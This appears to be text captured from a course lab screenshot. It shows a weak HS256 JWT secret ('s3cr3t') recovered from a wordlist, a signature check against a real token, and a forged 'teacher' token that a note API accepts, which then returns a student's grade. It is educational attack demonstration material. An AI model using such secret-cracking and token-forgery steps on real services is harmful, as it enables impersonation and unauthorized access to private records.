 JWT Part 2 - forged teacher token accepted
The token below was signed with the key recovered from the wordlist. The request carries the Authorization header only - no cookie is sent.
HS256 secret recovered from the course wordlist
wordlist C:\Users\Viclant\Desktop\NoteApp\Authentication\Part2-Submission\lab\jwt-secrets.txt
candidates tried 8 / 15
recovered HS256 secret s3cr3t (6 characters)
signing input (header.payload of the real JWT) eyJhbGciOiAiSFMyNTYiLCAidHlwIjogIkpXVCJ9.eyJ1c2VyX2lkIjogNiwgInVzZXJuYW1lIjogImFsaWNlIiwgInJvbGUiO
iAic3R1ZGVudCJ9
computed signature U-mti4NnT0VYTZmqwhJ0XshcLdAB89yRoUed5M-NovQ
signature inside the real JWT U-mti4NnT0VYTZmqwhJ0XshcLdAB89yRoUed5M-NovQ
identical True
Live HTTP checks (fresh client, no cookie is sent)
id request headers sent status response body
C5 GET /api/notes/3 Authorization: Bearer 200 OK {
forged teacher JWT (wordlist key) Bearer "class_id": 1,
eyJhbGciOiAiSFMyNTYiLCAidHlwIjogI... "class_name": "Mathematics",
(no Cookie header was sent) "comment": "Solid work, keep it up.",
"grade": 12.6,
"id": 3,
"student": "bob",
"student_id": 7
}
What the forged teacher identity received on /api/notes/3
note id 3
student bob
class Mathematics
grade 12.6
comment Solid work, keep it up.